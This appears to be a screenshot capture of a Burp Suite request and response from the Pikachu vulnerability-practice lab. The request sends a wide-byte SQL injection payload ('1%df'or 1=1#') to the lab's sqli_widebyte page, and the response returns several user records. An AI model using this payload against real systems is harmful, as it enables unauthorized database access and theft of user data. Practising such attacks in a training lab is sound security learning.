 Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://pikachu:8083/vul/sqli/sqli_widebyte.php
8 Cookie: PHPSESSID=aljudc19fbe68m65aqqgrmrlao
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 43
14
15 name=1%df'or 1=1#&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
sqli > wide byte注入
what's your username?
查询
your uid:1
your email is: 2
your uid:2
your email is: allen@pikachu.com